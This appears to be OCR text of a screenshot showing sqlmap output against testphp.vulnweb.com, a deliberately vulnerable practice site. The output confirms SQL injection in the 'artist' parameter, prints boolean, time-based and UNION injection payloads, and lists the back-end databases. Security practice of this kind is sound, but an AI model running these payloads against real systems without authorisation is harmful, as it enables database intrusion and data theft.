 Select C:\Windows\System32\cmd.exe - python  sqlmap.py --shell
[14:45:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:45:55] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="non")
[14:45:55] [INFO] testing 'Generic inline queries'
[14:45:55] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:45:56] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:45:56] [WARNING] time-based comparison requires larger statistical model, please wait.................... (done)
[14:46:26] [INFO] GET parameter 'artist' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:46:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:46:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:46:28] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically exten
ding the range for current UNION query injection technique test
[14:46:30] [INFO] target URL appears to have 3 columns in query
[14:46:35] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 3306=3306
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 8418 FROM (SELECT(SLEEP(5)))OOXf)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-8688 UNION ALL SELECT CONCAT(0x717a6a7a71,0x634a58665547754e6f664b4b5251456d7644526d427479546d4857724c465350564f647a44646745,0x71786a6271
),NULL,NULL-- -
---
[14:46:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[14:46:50] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[14:46:50] [INFO] fetched data logged to text files under 'C:\Users\HP\AppData\Local\sqlmap\output\testphp.vulnweb.com'
78°F
Cloudy
ENG
2:48 PM
12/22/2022